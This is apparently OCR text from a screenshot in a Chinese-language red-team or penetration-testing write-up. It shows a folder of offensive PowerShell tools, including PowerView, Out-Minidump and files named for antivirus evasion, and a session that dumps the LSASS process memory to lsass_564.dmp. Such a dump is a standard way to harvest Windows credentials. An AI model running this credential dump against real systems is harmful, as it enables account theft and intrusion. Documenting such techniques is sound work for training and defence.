 test
搜索 test
打开
共享
新建文件夹
名称
修改日期
类型
tubai.ps1 2021/7/7 21:55 PS1 文件
tubai.dll 2009/7/14 9:40 应用程序扩展
test.ps1 2021/7/23 16:46 PS1 文件
的位置
SyncAppvPublishingServer.vbs 2019/12/7 17:10 VBScript Scri
SyncAppvPublishingServer.exe 2021/3/22 17:48 应用程序
Restorator 2018 2021/6/5 14:58 快捷方式
powerview.ps1 2015/10/13 9:41 PS1 文件
payload1.ps1 2021/7/6 20:12 PS1 文件
Out-Minidump.ps1 2015/12/19 8:34 PS1 文件
miansha2.ps1 2021/7/5 11:23 PS1 文件
miansha.ps1 2021/7/5 11:23 PS1 文件
管理员: C:\Windows\System32\cmd.exe - powershell
C:\Users\test\Desktop>cd C:\Users\test\Desktop\test
C:\Users\test\Desktop\test>ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\test\Desktop\test>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\test\Desktop\test> Import-Module .\Out-Minidump.ps1
PS C:\Users\test\Desktop\test> Get-Process lsass | Out-Minidump
目录: C:\Users\test\Desktop\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2021/8/16 20:19 35316697 lsass_564.dmp